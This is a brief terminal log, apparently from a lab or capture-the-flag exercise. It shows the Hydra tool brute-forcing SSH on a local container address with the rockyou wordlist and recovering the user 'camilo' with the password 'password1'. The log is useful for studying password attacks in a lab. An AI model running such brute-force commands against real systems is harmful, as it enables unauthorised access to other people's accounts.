 ^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
❯ hydra -l camilo -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-31 11:37:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-31 11:37:40